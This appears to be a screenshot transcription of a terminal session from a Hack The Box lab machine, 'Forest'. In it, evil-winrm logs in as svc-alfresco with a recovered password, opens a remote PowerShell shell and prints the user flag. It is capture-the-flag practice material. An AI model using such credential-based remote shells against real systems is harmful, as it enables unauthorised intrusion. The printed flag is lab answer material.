 qdada@eQhudeni: ~/HTB/boxes/10.10.10.161-Forest 80x26
┌──(qdada㉿eQhudeni)-[~/HTB/boxes/10.10.10.161-Forest]
└─$ evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type ..\Desktop\user.txt
e5e4e47ae7022664cda6eb013fb0d9ed
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .